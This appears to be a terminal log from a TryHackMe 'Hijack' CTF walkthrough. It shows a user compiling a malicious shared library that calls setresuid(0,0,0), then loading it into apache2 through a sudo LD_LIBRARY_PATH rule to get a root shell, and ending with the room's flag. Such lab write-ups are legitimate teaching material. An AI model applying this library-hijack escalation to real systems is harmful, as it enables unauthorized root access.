 $ nano hijack.c
$ gcc -o /tmp/libcrypt.so.1 -shared -fPIC hijack.c
hijack.c: In function ‘hijack’:
hijack.c:8:9: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration]
         setresuid(0,0,0);
         ^
$ sudo LD_LIBRARY_PATH=/tmp apache2
[sudo] password for rick:
Sorry, user rick is not allowed to execute '/usr/sbin/apache2' as root on Hijack.
$ sudo LD_LIBRARY_PATH=/tmp /usr/sbin/apache2 -f /etc/apache2/a[ache2.conf -d /etc/apache2
[sudo] password for rick:
Sorry, user rick is not allowed to execute '/usr/sbin/apache2 -f /etc/apache2/a[ache2.conf -d /etc/apache2' as root on Hijack
.
$ sudo LD_LIBRARY_PATH=/tmp /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
[sudo] password for rick:
/usr/sbin/apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/x86_64-linux-gnu/libaprutil-1.s
o.0)
root@Hijack:~# pwd
/home/rick
root@Hijack:~# cat ../../root/root.txt
HIJACK
THM{b91ea3e8285157eaf173d88d0a73ed5a}
root@Hijack:~#
SHARE
TWEET